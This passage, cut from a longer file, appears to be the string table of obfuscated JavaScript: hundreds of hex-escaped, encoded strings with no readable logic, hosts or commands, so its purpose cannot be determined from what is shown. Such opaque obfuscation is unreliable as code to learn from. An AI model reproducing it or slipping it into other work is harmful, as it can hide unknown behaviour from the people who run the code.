f\x77\x34\x6f\x6c\x43\x38\x4f\x62\x77\x37\x58\x44\x75\x41\x3d\x3d','\x4a\x56\x44\x44\x6c\x38\x4b\x56','\x65\x6d\x4e\x37','\x77\x71\x4d\x66\x5a\x51\x3d\x3d','\x77\x34\x73\x38\x4a\x63\x4f\x4e\x49\x4d\x4b\x65','\x77\x6f\x77\x50\x77\x36\x6c\x6a\x77\x34\x66\x44\x76\x73\x4b\x6a\x52\x32\x6b\x6b\x77\x34\x35\x59\x57\x38\x4b\x72\x4d\x73\x4f\x49\x53\x31\x5a\x63\x53\x4d\x4f\x55\x77\x72\x56\x5a\x77\x72\x33\x43\x6c\x38\x4b\x55\x77\x71\x44\x43\x75\x38\x4f\x58\x77\x70\x6e\x43\x6f\x6b\x42\x59\x77\x37\x72\x43\x6c\x38\x4f\x41\x62\x4d\x4b\x54\x59\x7a\x45\x3d','\x77\x34\x74\x4e\x77\x72\x45\x79','\x5a\x63\x4b\x78\x77\x72\x6f\x3d','\x77\x34\x48\x43\x69\x41\x4d\x3d','\x77\x72\x54\x43\x74\x63\x4f\x37\x77\x6f\x54\x44\x6b\x55\x4d\x3d','\x77\x36\x31\x61\x77\x35\x67\x3d','\x48\x63\x4f\x75\x77\x71\x4c\x43\x6e\x63\x4b\x78\x77\x72\x50\x43\x76\x73\x4f\x64\x57\x4d\x4b\x51','\x77\x37\x7a\x43\x72\x63\x4b\x53\x77\x72\x6b\x47\x77\x70\x35\x74\x49\x4d\x4f\x78\x58\x77\x3d\x3d','\x4f\x63\x4f\x56\x4a\x41\x3d\x3d','\x4a\x63\x4f\x52\x77\x6f\x6a\x44\x68\x63\x4b\x4c\x4e\x67\x3d\x3d','\x77\x6f\x78\x50\x54\x58\x55\x4b\x77\x34\x58\x43\x71\x73\x4b\x35','\x56\x6b\x66\x44\x75\x51\x3d\x3d','\x52\x43\x7a\x43\x76\x67\x3d\x3d','\x63\x73\x4b\x76\x64\x38\x4f\x69\x54\x42\x6f\x3d','\x61\x46\x6c\x49','\x4e\x52\x4c\x44\x70\x77\x3d\x3d','\x64\x58\x6a\x44\x6f\x51\x3d\x3d','\x61\x63\x4b\x46\x77\x70\x49\x3d','\x77\x35\x38\x6f\x4c\x51\x3d\x3d','\x77\x71\x35\x59\x77\x37\x55\x7a\x50\x52\x2f\x44\x67\x38\x4f\x53','\x4c\x4d\x4f\x6b\x77\x6f\x67\x3d','\x77\x71\x51\x47\x77\x36\x6b\x3d','\x53\x4d\x4f\x32\x77\x34\x49\x3d','\x52\x38\x4b\x31\x66\x67\x3d\x3d','\x77\x34\x58\x43\x6f\x77\x55\x3d','\x77\x35\x64\x64\x77\x71\x77\x39\x77\x37\x37\x44\x6d\x51\x3d\x3d','\x77\x6f\x58\x43\x6f\x63\x4b\x55\x43\x56\x66\x44\x6f\x41\x3d\x3d','\x77\x37\x54\x43\x74\x4d\x4f\x38\x77\x6f\x54\x44\x67\x46\x6a\x44\x73\x4d\x4f\x46','\x4d\x55\x49\x58','\x4b\x32\x6e\x44\x73\x51\x3d\x3d','\x77\x72\x33\x43\x67\x4d\x4b\x58','\x50\x38\x4f\x56\x42\x33\x58\x43\x6d\x4d\x4f\x54','\x77\x35\x4a\x77\x77\x34\x6a\x43\x6c\x38\x4f\x4f\x77\x70\x6a\x43\x6a\x69\x35\x45\x77\x35\x38\x3d','\x63\x63\x4b\x35\x77\x71\x4d\x3d','\x77\x37\x37\x43\x70\x73\x4b\x50\x77\x36\x78\x72\x77\x35\x78\x43\x77\x71\x62\x44\x75\x38\x4b\x75\x77\x71\x56\x34\x4f\x38\x4b\x43\x54\x38\x4b\x63\x77\x72\x31\x51\x77\x70\x33\x44\x70\x6c\x6e\x44\x6c\x45\x70\x64\x5a\x38\x4b\x72\x56\x73\x4f\x4a\x64\x4d\x4b\x51\x66\x67\x3d\x3d','\x48\x63\x4b\x61\x77\x35\x6b\x2f\x53\x67\x3d\x3d','\x77\x35\x78\x35\x77\x35\x6b\x3d','\x77\x37\x5a\x67\x77\x36\x45\x3d','\x65\x30\x6e\x44\x6f\x6b\x67\x3d','\x53\x38\x4b\x49\x77\x72\x67\x3d','\x77\x72\x6b\x45\x77\x34\x55\x3d','\x4f\x77\x44\x44\x6a\x41\x3d\x3d','\x54\x4d\x4f\x46\x77\x37\x38\x3d','\x46\x58\x6a\x44\x6d\x51\x3d\x3d','\x77\x36\x6f\x59\x59\x67\x3d\x3d','\x77\x6f\x5a\x6c\x77\x34\x49\x3d','\x55\x63\x4b\x4a\x54\x67\x3d\x3d','\x77\x36\x35\x68\x59\x67\x3d\x3d','\x44\x32\x73\x4a','\x77\x34\x6b\x33\x77\x71\x45\x3d','\x77\x36\x37\x43\x6f\x41\x41\x45','\x77\x70\x4a\x6f\x77\x34\x55\x74\x49\x42\x63\x3d','\x77\x36\x55\x49\x77\x6f\x34\x3d','\x59\x63\x4b\x75\x54\x51\x3d\x3d','\x62\x73\x4f\x74\x77\x37\x45\x3d','\x77\x34\x6a\x43\x67\x38\x4f\x55','\x50\x6a\x66\x44\x6f\x63\x4f\x47\x4f\x46\x76\x43\x73\x56\x45\x3d','\x77\x72\x42\x54\x56\x41\x3d\x3d','\x61\x58\x4c\x44\x76\x38\x4f\x41\x4f\x46\x73\x3d','\x77\x6f\x2f\x43\x68\x4d\x4b\x30\x77\x70\x67\x3d','\x4c\x63\x4f\x48\x77\x35\x76\x44\x69\x67\x3d\x3d','\x49\x4d\x4f\x56\x48\x55\x62\x43\x68\x63\x4f\x57\x51\x67\x3d\x3d','\x77\x35\x68\x33\x58\x67\x3d\x3d','\x47\x7a\x7a\x44\x6f\x56\x72\x44\x6d\x4d\x4b\x5a\x58\x51\x3d\x3d','\x77\x6f\x7a\x43\x6e\x6d\x34\x3d','\x4c\x63\x4b\x34\x77\x34\x55\x3d','\x4e\x73\x4f\x7a\x77\x72\x6a\x43\x70\x73\x4f\x46\x4e\x57\x66\x43\x6f\x63\x4b\x45\x77\x35\x63\x3d','\x77\x34\x39\x58\x77\x6f\x55\x58\x77\x35\x37\x44\x6f\x73\x4f\x38\x47\x6e\x59\x63\x77\x70\x34\x3d','\x41\x4d\x4f\x2b\x64\x51\x3d\x3d','\x5a\x4d\x4b\x6b\x77\x72\x77\x3d','\x50\x30\x72\x44\x6a\x63\x4b\x54','\x77\x34\x31\x47\x57\x73\x4f\x37\x50\x63\x4b\x58\x4a\x58\x2f\x43\x72\x73\x4b\x2b\x4f\x44\x51\x33\x77\x36\x34\x64\x77\x34\x6b\x4a\x77\x6f\x58\x44\x71\x38\x4f\x65\x4f\x73\x4b\x58\x65\x73\x4f\x62\x77\x34\x64\x6f\x53\x6a\x67\x56\x77\x72\x37\x44\x73\x73\x4f\x75\x77\x72\x42\x54\x77\x35\x37\x43\x75\x6b\x76\x44\x70\x63\x4b\x4f\x77\x72\x38\x3d','\x4d\x77\x4c\x44\x76\x67\x3d\x3d','\x77\x36\x70\x39\x77\x71\x6f\x3d','\x77\x34\x73\x2f\x77\x6f\x46\x39','\x77\x70\x35\x64\x77\x36\x4d\x3d','\x4e\x38\x4b\x54\x77\x37\x6b\x3d','\x4e\x73\x4b\x61\x77\x35\x30\x3d','\x77\x71\x6e\x43\x6d\x6d\x4c\x43\x6d\x79\x62\x44\x71\x67\x3d\x3d','\x77\x72\x77\x49\x77\x37\x4d\x3d','\x4b\x38\x4f\x69\x55\x54\x33\x43\x71\x31\x58\x44\x71\x63\x4f\x69\x77\x36\x6a\x43\x72\x63\x4b\x4d','\x57\x69\x66\x43\x70\x46\x52\x41\x77\x70\x45\x66\x58\x51\x3d\x3d','\x77\x34\x51\x32\x4a\x63\x4f\x5a\x49\x4d\x4b\x45\x4d\x38\x4f\x71\x77\x70\x4d\x48\x62\x67\x3d\x3d','\x77\x37\x76\x43\x6f\x4d\x4b\x52\x77\x72\x34\x69\x77\x70\x5a\x73\x4e\x77\x3d\x3d','\x4f\x73\x4f\x6f\x77\x36\x30\x3d','\x61\x63\x4f\x57\x4f\x41\x3d\x3d','\x77\x6f\x73\x61\x77\x37\x51\x3d','\x77\x70\x76\x43\x6a\x57\x34\x3d','\x77\x37\x39\x5a\x77\x72\x59\x2f','\x77\x70\x6a\x43\x6c\x4d\x4b\x7a\x77\x71\x54\x44\x70\x32\x62\x44\x68\x41\x3d\x3d','\x61\x38\x4b\x53\x77\x6f\x41\x3d','\x55\x6b\x64\x34','\x49\x4d\x4b\x35\x4e\x48\x6c\x38\x48\x77\x3d\x3d','\x77\x70\x31\x59\x64\x33\x49\x4d\x77\x35\x38\x3d','\x77\x35\x52\x69\x77\x6f\x73\x3d','\x61\x33\x74\x2f','\x77\x6f\x50\x43\x75\x73\x4b\x53\x48\x30\x58\x44\x75\x38\x4f\x52\x4a\x38\x4f\x72','\x77\x36\x73\x63\x66\x44\x77\x6f\x4a\x41\x3d\x3d','\x77\x6f\x2f\x43\x74\x73\x4b\x44','\x77\x37\x4c\x43\x72\x73\x4f\x4a\x77\x36\x55\x2f','\x65\x47\x73\x50\x42\x38\x4b\x78\x77\x36\x45\x3d','\x77\x6f\x58\x44\x75\x73\x4f\x38','\x77\x70\x62\x44\x6d\x4d\x4f\x4a','\x77\x35\x41\x72\x77\x37\x6f\x6f\x77\x36\x33\x44\x67\x51\x3d\x3d','\x77\x37\x56\x75\x77\x36\x34\x33\x77\x34\x2f\x43\x70\x51\x3d\x3d','\x77\x72\x30\x34\x77\x35\x30\x3d','\x77\x72\x76\x43\x69\x6b\x63\x3d','\x77\x6f\x5a\x65\x77\x71\x4d\x32\x77\x37\x6e\x44\x6c\x41\x3d\x3d','\x77\x6f\x37\x43\x76\x46\x68\x46\x77\x70\x34\x3d','\x77\x35\x7a\x43\x6e\x4d\x4f\x78','\x77\x70\x37\x43\x74\x38\x4f\x6a','\x77\x6f\x52\x70\x77\x34\x34\x6a\x4c\x78\x76\x44\x6d\x38\x4f\x55\x46\x77\x3d\x3d','\x77\x70\x72\x43\x73\x63\x4b\x59\x48\x56\x66\x44\x75\x67\x3d\x3d','\x77\x37\x45\x6c\x77\x71\x34\x3d','\x5a\x33\x7a\x44\x70\x51\x3d\x3d','\x77\x71\x52\x2b\x77\x36\x34\x30\x77\x35\x37\x43\x71\x78\x49\x57\x48\x51\x63\x3d','\x77\x72\x76\x43\x67\x4d\x4f\x64','\x42\x63\x4f\x44\x77\x34\x48\x44\x69\x4d\x4b\x57\x77\x70\x51\x3d','\x46\x4d\x4f\x42\x42\x41\x3d\x3d','\x77\x6f\x64\x42\x52\x41\x3d\x3d','\x51\x38\x4f\x6f\x77\x72\x62\x43\x67\x38\x4b\x65','\x77\x6f\x4c\x43\x6a\x6d\x45\x3d','\x4a\x6e\x34\x55','\x41\x51\x76\x44\x6d\x41\x3d\x3d','\x50\x63\x4f\x62\x77\x72\x58\x44\x6c\x73\x4b\x4e\x4e\x38\x4b\x48\x77\x35\x67\x3d','\x4c\x44\x6e\x44\x73\x51\x3d\x3d','\x4c\x67\x37\x44\x74\x67\x3d\x3d','\x56\x4d\x4f\x46\x77\x34\x37\x44\x67\x63\x4b\x4d\x77\x70\x50\x43\x6f\x51\x4c\x43\x74\x63\x4b\x4d\x77\x71\x6f\x51\x77\x6f\x63\x75\x4d\x4d\x4b\x32','\x77\x35\x31\x39\x77\x34\x66\x43\x67\x73\x4f\x35\x77\x70\x38\x3d','\x77\x35\x74\x65\x56\x51\x3d\x3d','\x77\x36\x6c\x76\x77\x71\x45\x3d','\x65\x4d\x4f\x69\x77\x37\x51\x3d','\x77\x6f\x68\x4d\x61\x32\x59\x52\x77\x34\x4c\x43\x6d\x38\x4b\x37\x44\x6c\x41\x6b\x4f\x38\x4b\x6f\x4d\x43\x52\x79\x77\x70\x6b\x3d','\x4d\x38\x4f\x6d\x77\x72\x68\x34\x77\x71\x35\x61\x58\x77\x3d\x3d','\x77\x37\x72\x43\x75\x63\x4f\x43','\x77\x6f\x46\x72\x77\x35\x38\x68\x49\x42\x7a\x44\x71\x73\x4f\x55\x43\x33\x2f\x44\x75\x30\x4d\x39\x47\x38\x4f\x50\x77\x34\x2f\x44\x76\x63\x4f\x55\x64\x63\x4b\x56\x77\x72\x6b\x47\x57\x6d\x37\x44\x72\x6c\x66\x43\x70\x31\x46\x57\x77\x36\x56\x69\x77\x6f\x77\x70\x56\x38\x4f\x6a\x77\x36\x30\x3d','\x54\x69\x37\x43\x73\x30\x5a\x4f\x77\x70\x67\x4a','\x77\x35\x7a\x43\x6b\x63\x4b\x62','\x77\x70\x76\x43\x68\x4d\x4f\x39','\x55\x38\x4b\x55\x57\x77\x3d\x3d','\x43\x38\x4f\x41\x77\x34\x5a\x42\x77\x71\x38\x74\x77\x36\x46\x68\x77\x34\x42\x72\x77\x72\x48\x43\x6f\x63\x4f\x6d\x59\x6d\x6b\x4f\x42\x47\x6b\x69\x65\x31\x45\x3d','\x77\x71\x50\x43\x76\x38\x4f\x56\x77\x37\x63\x75\x77\x6f\x51\x3d','\x48\x52\x72\x44\x68\x41\x3d\x3d','\x77\x35\x63\x31\x50\x73\x4f\x4e\x50\x63\x4b\x59\x47\x63\x4f\x73\x77\x70\x38\x63\x49\x52\x6e\x43\x74\x4d\x4f\x4c\x77\x35\x4e\x52\x77\x35\x2f\x44\x73\x73\x4b\x37\x77\x71\x2f\x44\x74\x73\x4b\x44\x48\x63\x4f\x79\x65\x63\x4b\x54','\x77\x35\x46\x6c\x77\x36\x4d\x3d','\x77\x70\x52\x46\x63\x47\x59\x4d\x77\x34\x51\x3d','\x58\x73\x4b\x57\x77\x6f\x51\x71\x44\x51\x6e\x44\x68\x78\x6a\x44\x6f\x41\x3d\x3d','\x61\x73\x4f\x68\x45\x45\x49\x30','\x48\x63\x4f\x38\x77\x34\x6b\x3d','\x77\x70\x31\x75\x64\x63\x4f\x74\x77\x36\x62\x43\x67\x68\x67\x3d','\x58\x38\x4f\x62\x77\x37\x50\x43\x69\x63\x4f\x39\x45\x63\x4b\x37\x77\x35\x54\x44\x75\x41\x3d\x3d','\x77\x35\x78\x42\x50\x73\x4b\x66\x53\x6a\x59\x3d','\x77\x6f\x45\x68\x61\x41\x3d\x3d','\x56\x63\x4b\x61\x58\x68\x4e\x61\x4d\x73\x4f\x2f\x4c\x33\x66\x44\x72\x41\x44\x44\x6d\x73\x4f\x71\x77\x34\x54\x43\x67\x55\x35\x51\x4b\x42\x34\x36\x77\x72\x45\x2b\x4b\x73\x4f\x33\x54\x63\x4f\x34\x77\x34\x2f\x43\x69\x31\x41\x70\x4f\x63\x4f\x38\x65\x4d\x4f\x4f','\x77\x70\x30\x68\x77\x36\x34\x6a\x77\x37\x66\x44\x69\x6c\x34\x3d','\x47\x4d\x4f\x76\x77\x71\x2f\x43\x69\x73\x4b\x63\x77\x72\x33\x43\x74\x38\x4f\x64','\x77\x72\x37\x43\x73\x73\x4b\x61','\x4a\x56\x4d\x30\x51\x45\x6c\x6f\x77\x36\x49\x3d','\x66\x63\x4b\x6d\x77\x71\x37\x43\x74\x67\x3d\x3d','\x42\x53\x66\x43\x76\x43\x52\x52\x62\x63\x4f\x6c\x77\x35\x72\x44\x76\x68\x4a\x73\x4f\x67\x3d\x3d','\x61\x73\x4b\x51\x66\x77\x3d\x3d','\x4a\x73\x4f\x65\x44\x58\x66\x43\x69\x73\x4f\x53\x53\x56\x46\x50','\x47\x6a\x44\x44\x75\x57\x76\x44\x6e\x38\x4b\x56\x56\x52\x78\x57\x77\x36\x2f\x44\x6f\x54\x6b\x55\x64\x79\x2f\x43\x71\x6b\x6e\x43\x76\x69\x4d\x71\x50\x67\x3d\x3d','\x77\x37\x7a\x43\x67\x4d\x4b\x36','\x4b\x63\x4f\x34\x77\x72\x42\x30\x77\x71\x49\x3d','\x77\x70\x54\x43\x75\x46\x70\x58\x77\x6f\x38\x47','\x50\x46\x49\x67','\x52\x63\x4b\x31\x77\x72\x45\x3d','\x50\x38\x4f\x61\x63\x67\x3d\x3d','\x77\x72\x49\x30\x56\x38\x4f\x58\x4a\x38\x4b\x63\x52\x47\x67\x6a\x65\x73\x4f\x33','\x77\x36\x52\x36\x77\x35\x38\x3d','\x48\x4d\x4f\x72\x58\x67\x3d\x3d','\x77\x35\x63\x31\x50\x73\x4f\x4e\x50\x63\x4b\x59\x47\x63\x4f\x73\x77\x70\x38\x63\x49\x51\x3d\x3d','\x47\x4d\x4f\x7a\x77\x71\x33\x43\x6a\x4d\x4b\x47\x77\x72\x58\x43\x74\x63\x4f\x57','\x77\x36\x68\x31\x58\x67\x3d\x3d','\x77\x70\x78\x46\x61\x47\x67\x62\x77\x34\x6e\x43\x6b\x4d\x4b\x6e\x42\x6b\x45\x3d','\x77\x6f\x52\x30\x77\x34\x38\x30\x43\x42\x58\x44\x6b\x4d\x4f\x66\x42\x77\x3d\x3d','\x77\x72\x73\x77\x77\x35\x54\x44\x68\x77\x3d\x3d','\x77\x72\x48\x43\x6e\x6d\x37\x43\x6b\x44\x66\x44\x74\x67\x3d\x3d','\x77\x72\x48\x43\x6d\x6e\x2f\x43\x69\x41\x3d\x3d','\x64\x4d\x4f\x2b\x48\x6b\x49\x73\x44\x41\x3d\x3d','\x77\x70\x56\x69\x77\x35\x6b\x74\x50\x52\x33\x44\x68\x51\x3d\x3d','\x77\x72\x68\x67\x64\x67\x3d\x3d','\x47\x63\x4f\x2b\x77\x36\x6f\x3d','\x4f\x73\x4b\x46\x45\x77\x3d\x3d','\x62\x6b\x45\x79','\x77\x72\x50\x43\x70\x6b\x55\x3d','\x49\x38\x4b\x70\x65\x4d\x4f\x72\x56\x68\x33\x43\x68\x32\x45\x59\x77\x6f\x64\x45\x77\x34\x56\x4e\x77\x6f\x37\x44\x76\x44\x67\x3d','\x77\x71\x48\x44\x6f\x4d\x4f\x70\x77\x35\x38\x5a\x77\x72\x31\x72\x49\x67\x3d\x3d','\x4c\x6b\x30\x35','\x77\x36\x30\x57\x65\x7a\x55\x3d','\x77\x6f\x4e\x6a\x64\x73\x4f\x6a\x77\x36\x6a\x43\x6a\x52\x38\x70\x77\x37\x63\x3d','\x4c\x63\x4f\x31\x56\x6a\x33\x43\x71\x31\x51\x3d','\x49\x6c\x77\x6d\x54\x46\x5a\x47\x77\x37\x44\x43\x76\x38\x4b\x6f\x77\x6f\x35\x48\x44\x79\x39\x70\x61\x4d\x4f\x67','\x47\x4d\x4b\x4c\x77\x35\x6b\x6a\x57\x77\x3d\x3d','\x4f\x56\x72\x44\x6b\x4d\x4b\x66\x77\x37\x70\x65','\x55\x43\x50\x43\x73\x45\x68\x41\x77\x70\x63\x4f\x51\x48\x35\x33\x4b\x38\x4b\x65\x77\x6f\x30\x74\x77\x36\x6c\x49\x57\x41\x3d\x3d','\x59\x6d\x38\x4e\x46\x63\x4b\x67','\x48\x53\x6e\x44\x70\x55\x44\x44\x6b\x4d\x4b\x5a\x58\x51\x3d\x3d','\x65\x6d\x38\x58\x43\x63\x4b\x69\x77\x36\x67\x62\x77\x70\x33\x43\x6d\x38\x4f\x53\x4c\x48\x4a\x38\x77\x35\x54\x43\x74\x63\x4b\x38\x61\x77\x7a\x44\x6c\x79\x66\x43\x70\x30\x42\x37\x77\x70\x44\x44\x67\x46\x50\x43\x76\x41\x3d\x3d','\x44\x63\x4f\x4e\x77\x35\x39\x54\x77\x71\x4d\x3d','\x65\x41\x7a\x43\x69\x67\x3d\x3d','\x4f\x4d\x4f\x68\x53\x69\x6e\x43\x74\x6b\x6e\x44\x72\x77\x3d\x3d','\x77\x71\x45\x30\x77\x35\x48\x44\x6d\x6c\x4c\x44\x75\x56\x6a\x44\x6e\x4d\x4b\x56\x44\x73\x4f\x4e\x77\x35\x37\x43\x69\x73\x4f\x2f\x77\x6f\x39\x39\x77\x72\x46\x69','\x77\x37\x72\x43\x75\x73\x4f\x65\x4b\x4d\x4b\x47','\x77\x71\x6a\x43\x76\x4d\x4f\x30\x77\x70\x66\x44\x67\x30\x54\x44\x74\x73\x4b\x56','\x49\x73\x4b\x39\x4c\x48\x64\x76\x46\x73\x4b\x37\x77\x71\x39\x75\x77\x35\x33\x43\x72\x38\x4b\x37\x77\x72\x46\x6f\x77\x34\x48\x44\x70\x56\x2f\x43\x6c\x6d\x41\x3d','\x77\x37\x45\x59\x66\x69\x34\x35','\x48\x73\x4f\x44\x77\x34\x33\x44\x69\x38\x4b\x51\x77\x70\x58\x43\x6f\x30\x66\x43\x6f\x67\x3d\x3d','\x54\x69\x37\x43\x70\x31\x56\x42\x77\x70\x6b\x49\x51\x67\x3d\x3d','\x50\x46\x45\x6c\x51\x6c\x68\x4a\x77\x35\x76\x43\x74\x63\x4b\x69\x77\x35\x52\x55\x42\x44\x56\x6b\x61\x4d\x4f\x38\x41\x41\x3d\x3d','\x58\x4d\x4b\x37\x77\x71\x48\x44\x6b\x38\x4b\x54\x77\x37\x2f\x43\x70\x54\x6e\x43\x69\x4d\x4b\x4a\x77\x35\x48\x44\x6e\x42\x30\x3d','\x59\x47\x2f\x44\x75\x4d\x4f\x55\x4f\x45\x41\x3d','\x61\x63\x4b\x76\x65\x38\x4f\x75\x55\x51\x62\x43\x70\x68\x4d\x78','\x77\x34\x49\x68\x49\x73\x4f\x5a\x49\x4d\x4b\x46','\x77\x72\x49\x39\x77\x37\x4d\x6c\x77\x37\x44\x44\x6b\x45\x4c\x43\x6d\x51\x3d\x3d','\x50\x38\x4f\x77\x77\x72\x56\x75\x77\x71\x4a\x6d','\x77\x37\x39\x4f\x56\x4d\x4f\x68\x47\x38\x4f\x49\x64\x57\x6a\x43\x6e\x63\x4b\x43\x50\x67\x3d\x3d','\x77\x36\x48\x43\x74\x77\x41\x5a\x77\x71\x49\x6b','\x52\x73\x4b\x65\x57\x52\x74\x65\x4f\x51\x3d\x3d','\x77\x72\x33\x43\x71\x4d\x4f\x38\x77\x70\x44\x44\x6b\x56\x67\x3d','\x62\x57\x38\x50\x42\x4d\x4b\x67\x77\x37\x45\x3d','\x55\x54\x4c\x43\x6f\x31\x4e\x47','\x4e\x73\x4f\x49\x41\x47\x48\x43\x6d\x4d\x4f\x49','\x4d\x52\x50\x44\x76\x41\x3d\x3d','\x77\x71\x72\x43\x6f\x73\x4f\x53\x77\x36\x4d\x75\x77\x70\x38\x3d','\x5a\x32\x38\x48\x41\x63\x4b\x33\x77\x36\x41\x3d','\x43\x38\x4b\x53\x77\x35\x77\x6c\x53\x67\x59\x3d','\x50\x78\x54\x44\x71\x31\x33\x44\x69\x63\x4b\x79\x45\x63\x4b\x78\x46\x77\x3d\x3d','\x77\x71\x63\x67\x53\x38\x4f\x44\x4f\x73\x4b\x42','\x56\x63\x4b\x44\x54\x52\x4a\x61\x4d\x73\x4f\x6b\x4c\x33\x6e\x44\x73\x56\x37\x44\x6a\x77\x3d\x3d','\x51\x4d\x4b\x4f\x51\x67\x64\x48\x4c\x77\x3d\x3d','\x46\x38\x4f\x53\x55\x53\x66\x43\x75\x45\x2f\x44\x71\x4d\x4f\x73\x77\x37\x33\x43\x73\x4d\x4b\x62','\x77\x35\x35\x41\x77\x71\x73\x70\x77\x37\x37\x44\x67\x67\x3d\x3d','\x48\x38\x4f\x44\x77\x35\x35\x6e\x77\x72\x4d\x33\x77\x35\x46\x70\x77\x35\x6c\x72\x77\x36\x58\x43\x6f\x4d\x4f\x6e','\x4b\x63\x4b\x6b\x4d\x32\x31\x38\x42\x41\x3d\x3d','\x4c\x4d\x4f\x69\x55\x67\x2f\x43\x71\x6c\x50\x44\x73\x38\x4f\x73\x77\x37\x33\x43\x74\x73\x4b\x58\x4e\x4d\x4b\x48\x43\x41\x58\x44\x70\x73\x4f\x78\x77\x35\x74\x36\x77\x70\x30\x35\x77\x70\x62\x43\x67\x77\x3d\x3d','\x45\x32\x34\x31\x53\x56\x52\x4a\x77\x36\x33\x43\x70\x63\x4b\x33\x77\x37\x39\x34\x4c\x67\x52\x53\x56\x63\x4f\x33\x45\x43\x4a\x75\x4f\x73\x4b\x64\x77\x6f\x45\x3d','\x77\x70\x50\x43\x72\x4d\x4b\x66\x43\x56\x66\x44\x6f\x51\x3d\x3d','\x66\x63\x4f\x2b\x48\x31\x34\x74\x44\x4d\x4b\x5a\x66\x38\x4f\x65\x77\x35\x55\x66\x77\x35\x4c\x44\x6e\x38\x4b\x55\x77\x70\x76\x44\x6d\x4d\x4f\x6d\x4e\x6b\x78\x41\x77\x35\x62\x43\x6a\x33\x46\x6b\x54\x58\x50\x43\x6d\x38\x4f\x37\x51\x77\x63\x3d','\x64\x46\x37\x44\x6f\x6c\x58\x44\x70\x45\x55\x3d','\x77\x37\x67\x47\x50\x4d\x4f\x50\x4e\x73\x4b\x53\x4e\x4d\x4f\x67\x77\x70\x45\x4e\x62\x69\x58\x43\x70\x73\x4f\x47\x77\x34\x39\x58\x77\x35\x76\x43\x70\x73\x4b\x42\x77\x72\x2f\x44\x75\x51\x3d\x3d','\x77\x72\x48\x44\x6f\x4d\x4f\x5a\x77\x35\x34\x47\x77\x72\x46\x72\x4d\x63\x4f\x71\x77\x70\x4c\x44\x6f\x32\x74\x4e\x77\x6f\x77\x67\x77\x34\x50\x44\x68\x63\x4f\x56\x77\x34\x66\x44\x6f\x53\x50\x43\x6b\x73\x4b\x42\x52\x6b\x2f\x44\x6e\x38\x4b\x75\x77\x36\x7a\x44\x74\x73\x4b\x50\x64\x30\x55\x64\x50\x63\x4b\x6b\x53\x54\x51\x3d','\x77\x6f\x67\x31\x77\x37\x49\x33\x77\x36\x72\x44\x6c\x77\x3d\x3d','\x53\x73\x4b\x4a\x77\x35\x45\x31\x59\x52\x54\x43\x67\x41\x44\x43\x75\x4d\x4f\x43\x77\x34\x76\x44\x68\x69\x58\x44\x70\x41\x30\x74\x77\x70\x68\x33\x77\x71\x70\x34\x4a\x54\x63\x49\x77\x36\x76\x43\x74\x77\x35\x33\x54\x67\x3d\x3d','\x77\x36\x78\x64\x56\x38\x4f\x75\x4c\x73\x4f\x54\x5a\x79\x6a\x43\x6e\x38\x4b\x49\x49\x57\x67\x50\x77\x34\x4d\x48','\x77\x70\x72\x43\x69\x63\x4b\x75\x77\x6f\x50\x44\x75\x6e\x67\x3d','\x53\x43\x66\x43\x74\x46\x4a\x4f\x77\x70\x6b\x55','\x61\x73\x4b\x2f\x77\x72\x4c\x43\x76\x4d\x4f\x55\x4d\x44\x76\x43\x74\x73\x4b\x53\x77\x70\x76\x43\x75\x52\x45\x55\x42\x67\x3d\x3d','\x47\x38\x4f\x2b\x77\x71\x72\x43\x6e\x4d\x4b\x47\x77\x71\x38\x3d','\x77\x72\x41\x39\x55\x38\x4f\x46\x4a\x38\x4b\x41\x66\x67\x3d\x3d','\x61\x73\x4b\x2f\x77\x72\x4c\x43\x76\x4d\x4f\x55\x4d\x44\x76\x43\x74\x4d\x4b\x46\x77\x6f\x58\x43\x72\x78\x30\x56\x45\x41\x3d\x3d','\x77\x70\x31\x77\x62\x38\x4f\x70\x77\x36\x72\x43\x6e\x78\x67\x3d','\x47\x38\x4b\x35\x4f\x46\x39\x37\x42\x4d\x4b\x71\x77\x71\x31\x2b\x77\x70\x2f\x43\x6f\x51\x3d\x3d','\x47\x53\x33\x44\x72\x54\x52\x41\x61\x38\x4f\x6c\x77\x70\x7a\x43\x72\x52\x31\x77\x63\x38\x4f\x54','\x42\x4d\x4f\x4a\x77\x70\x41\x3d','\x77\x70\x39\x4d\x63\x57\x4d\x5a\x77\x34\x44\x43\x6b\x4d\x4b\x32\x48\x31\x64\x38\x61\x4d\x4b\x37\x4e\x53\x52\x2b\x77\x6f\x74\x63','\x53\x43\x50\x43\x71\x6c\x52\x43','\x64\x78\x58\x43\x69\x41\x3d\x3d','\x48\x73\x4f\x50\x77\x34\x48\x44\x69\x38\x4b\x4e\x77\x6f\x76\x44\x75\x31\x62\x43\x76\x38\x4b\x70\x77\x72\x38\x4f\x77\x70\x73\x68\x49\x38\x4f\x37\x66\x67\x3d\x3d','\x77\x71\x37\x43\x73\x63\x4f\x35\x77\x70\x62\x44\x67\x41\x3d\x3d','\x4f\x4d\x4b\x7a\x43\x57\x70\x36\x48\x73\x4b\x68\x77\x71\x63\x3d','\x63\x4d\x4b\x72\x62\x38\x4f\x73\x58\x78\x50\x43\x68\x79\x34\x50\x77\x35\x39\x47\x77\x35\x6c\x4e\x77\x71\x7a\x44\x70\x44\x7a\x43\x75\x38\x4b\x6f','\x4b\x55\x55\x35\x56\x6b\x56\x55','\x4c\x45\x2f\x44\x69\x38\x4b\x34\x77\x37\x6c\x4e\x77\x70\x72\x43\x6a\x77\x3d\x3d','\x77\x71\x45\x30\x77\x35\x48\x44\x6d\x6c\x4c\x44\x75\x56\x6a\x44\x6e\x4d\x4b\x56\x44\x73\x4f\x53\x77\x34\x48\x43\x69\x4d\x4f\x37\x77\x70\x77\x3d','\x4f\x78\x76\x44\x70\x31\x33\x44\x6b\x73\x4b\x73','\x4d\x52\x44\x44\x72\x56\x37\x44\x6b\x77\x3d\x3d','\x49\x73\x4b\x39\x4c\x48\x64\x76\x46\x73\x4b\x37\x77\x71\x39\x75\x77\x35\x33\x43\x75\x38\x4b\x78\x77\x72\x31\x69\x77\x35\x62\x44\x72\x31\x33\x43\x6d\x6e\x33\x44\x6a\x41\x3d\x3d','\x77\x37\x72\x43\x76\x63\x4b\x61\x77\x72\x67\x78\x77\x6f\x49\x3d','\x77\x35\x4e\x4c\x50\x73\x4b\x57\x57\x7a\x31\x62\x46\x42\x44\x44\x6b\x67\x3d\x3d','\x42\x53\x6e\x44\x71\x69\x68\x4f\x65\x4d\x4f\x30\x77\x35\x76\x44\x75\x46\x56\x76\x4e\x63\x4b\x55\x77\x35\x2f\x43\x6b\x4d\x4b\x4c\x53\x45\x38\x6c\x77\x34\x6e\x44\x73\x73\x